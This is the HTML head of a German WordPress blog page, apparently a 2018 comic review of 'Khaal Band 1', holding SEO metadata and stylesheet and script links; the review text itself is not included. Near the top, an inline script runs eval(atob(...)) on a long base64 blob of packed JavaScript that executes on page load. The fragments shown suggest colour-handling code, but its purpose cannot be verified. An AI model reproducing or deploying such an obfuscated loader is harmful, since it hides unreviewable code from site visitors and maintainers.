

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/2018/09/comic-review-khaal-band-1/
body_size: 215776
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COMIC REVIEW KHAAL BAND 1 - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COMIC REVIEW KHAAL BAND 1 - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:description" content="In der heutigen Comic Review geht es um KHAAL,Ein unerbittlicher Chef und machtvoller Herrscher. Der Weltraum. Eisig. Unendlich. Er wurde zum Grabmal von drei ruhmreichen Imperien, die ihn erobern wollten und sich am Ende gegenseitig töteten. Niemand ist mehr da, der über das Massengrab herrschen könnte. Niemand? Nicht ganz. In den Tiefen des galaktischen Hochsicherheitsgefängnisses [&hellip;]" />
	<meta property="og:url" content="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="article:published_time" content="2018-09-02T09:50:27+00:00" />
	<meta property="og:image" content="https://i2.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Florian Fraunholz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Florian Fraunholz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#article","isPartOf":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/"},"author":{"name":"Florian Fraunholz","@id":"https://geekeriki.tv/#/schema/person/1eea621101027703c58723eaeb39165f"},"headline":"COMIC REVIEW KHAAL BAND 1","datePublished":"2018-09-02T09:50:27+00:00","mainEntityOfPage":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/"},"wordCount":91,"publisher":{"@id":"https://geekeriki.tv/#organization"},"image":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&ssl=1","keywords":["comic book (comic book genre)","comic review khaal band 1","comics (comic book genre)","image comics","khaal band 1","khaal comic review","review khaal band 1"],"articleSection":["Comic Reviews"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/","url":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/","name":"COMIC REVIEW KHAAL BAND 1 - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#primaryimage"},"image":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&ssl=1","datePublished":"2018-09-02T09:50:27+00:00","breadcrumb":{"@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/2018/09/comic-review-khaal-band-1/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/2018/09/comic-review-khaal-band-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"COMIC REVIEW KHAAL BAND 1"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]},{"@type":"Person","@id":"https://geekeriki.tv/#/schema/person/1eea621101027703c58723eaeb39165f","name":"Florian Fraunholz","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=96&d=monsterid&r=g","caption":"Florian Fraunholz"},"sameAs":["http://www.geekeriki.tv"],"url":"https://geekeriki.tv/author/flo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; COMIC REVIEW KHAAL BAND 1-Kommentar-Feed" href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://geekeriki.tv/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/posts/880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8ol4u-ec' />
	<style>img#wpstats{display:none}</style>
